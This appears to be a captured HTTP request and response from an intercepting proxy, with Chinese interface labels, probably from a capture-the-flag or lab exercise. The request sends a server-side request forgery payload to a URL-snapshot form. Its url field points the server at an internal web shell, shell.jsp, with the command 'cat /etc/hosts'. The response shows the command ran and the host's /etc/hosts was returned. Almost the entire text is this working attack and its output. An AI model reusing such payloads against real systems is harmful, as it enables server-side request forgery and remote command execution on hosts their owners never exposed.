 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 60
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://web.default.com:9080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=34867043748A91F300BBAC4CE8B0724F
15 x-system-token: alibaba
16 Connection: close
17
18 url=http://172.150.23.26:8080/shell.jsp?cmd=cat%2b/etc/hosts
响应
美化 Raw Hex 页面渲染 \n
46 <div class="col-md-12">
47 <form method="POST">
48 <div class="form-group">
49 <input class="form-control form-control-lg" type="text" placeholder=
"请输入要查询的网站" name="url">
50 </div>
51 <button type="submit" class="btn btn-primary" style="
display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
http://172.150.23.26:8080/shell.jsp?cmd=cat+/etc/hosts 的快照如下：
</b>
<br>
<br>
<pre>
<pre>
127.0.0.1 localhost
58 ::1 localhost ip6-localhost ip6-loopback
59 fe00::0 ip6-localnet
60 ff00::0 ip6-mcastprefix
61 ff02::1 ip6-allnodes
62 ff02::2 ip6-allrouters
63 172.150.23.26 a2fbf05bddc4
64